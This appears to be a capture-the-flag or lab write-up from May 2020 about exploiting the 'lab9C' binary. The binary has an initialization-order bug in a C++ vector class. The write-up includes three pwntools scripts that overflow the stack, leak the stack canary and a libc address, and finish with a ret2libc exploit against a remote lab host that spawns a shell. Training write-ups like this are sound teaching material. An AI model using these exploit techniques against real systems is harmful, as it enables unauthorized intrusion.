
04 May 2020
Before to analyze and test the program, I check the protection:
Arch: i386-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
The program is full protected!
The program implements a basic std:vector. It is possible to read and add items in the vector. The vector is supposed to have a limited size (256) but because of implementation errors it is not the case.
In the beginning, I fuzze the application and I quickly found a memory leak and a way to overwrite the ret address. So, it is possible to exploit the program without understanding where the bug is. After to solve the challenge, I read this write-up to understand the problem in the program.
If you see the declaration of private variable in the constructor of DSVector:
private:
unsigned int alloc_len;
unsigned int len;
alloc_len is declared before len. Then always in the constructor, in the public part, this line is problematic:
DSVector() : len(1), alloc_len(len+256) {}
len is initialized before alloc_len, in the reverse order of the declaration and it is the problem. Because of this, alloc_len is initialized with a len uninitialized. Consequently, alloc_len is initialized with a very large value and it is possible to leak and write in the stack.
In a first time, I tried to overflow the stack with the following program:
#! /usr/bin/python2.7
# -*- coding: utf-8 -*-
from pwn import *
p = process('./lab9C')
for x in range(1,300):
p.recvuntil("Enter choice:")
p.sendline("1")
p.recvuntil("Enter a number:")
p.sendline("AAAA")
p.recvuntil("Enter choice:")
p.sendline("3")
p.interactive()
And you can see the result below. The canary is overwritten and the program crash:

So, I find where the canary is in the stack and I change my script like below:
#! /usr/bin/python2.7
# -*- coding: utf-8 -*-
from pwn import *
p = process('./lab9C')
gdb.attach(p)
# extract canary
p.recvuntil("Enter choice:")
p.sendline("2")
p.recvuntil("Choose an index:")
p.sendline("233")
canary = p.recvline()
canary = canary.split(" ")
canary = canary[3].rstrip()
canary = int(canary)
print("The canary value is: " + hex(canary))
for x in range(1,300):
p.recvuntil("Enter choice:")
p.sendline("1")
p.recvuntil("Enter a number:")
p.sendline(str(canary))
p.recvuntil("Enter choice:")
p.sendline("3")
p.interactive()
And now, the ret address is overwritten, we control the EIP:

So to pop the shell, I used a classic retlibc technique and to bypass the ASLR, I leak a libc address in the index 0 of the vector. Of course, the offset to get the system and a /bin/sh string need to be recalculated once you success locally.
#! /usr/bin/python2.7
# -*- coding: utf-8 -*-
from pwn import *
p = remote('192.168.0.18','9943')
#calcul system function and bin/bash string offset
p.recvuntil("Enter choice:")
p.sendline("2")
p.recvuntil("Choose an index:")
p.sendline("0")
result = p.recvline()
print(result)
result = result.split(" ")
result = result[3].rstrip()
result = int(result)
# offset
system_address = result + 0x2D193
binbash_string = result + 0x14DA27
# extract canary
p.recvuntil("Enter choice:")
p.sendline("2")
p.recvuntil("Choose an index:")
p.sendline("233")
canary = p.recvline()
canary = canary.split(" ")
canary = canary[3].rstrip()
canary = int(canary)
print("The canary value is: " + hex(canary))
for x in range(1,261):
p.recvuntil("Enter choice:")
p.sendline("1")
p.recvuntil("Enter a number:")
p.sendline(str(canary))
p.recvuntil("Enter choice:")
p.sendline("1")
p.recvuntil("Enter a number:")
p.sendline(str(system_address))
p.recvuntil("Enter choice:")
p.sendline("1")
p.recvuntil("Enter a number:")
p.sendline("1111111111")
p.recvuntil("Enter choice:")
p.sendline("1")
p.recvuntil("Enter a number:")
p.sendline(str(binbash_string))
p.recvuntil("Enter choice:")
p.sendline("3")
p.interactive()
ASAP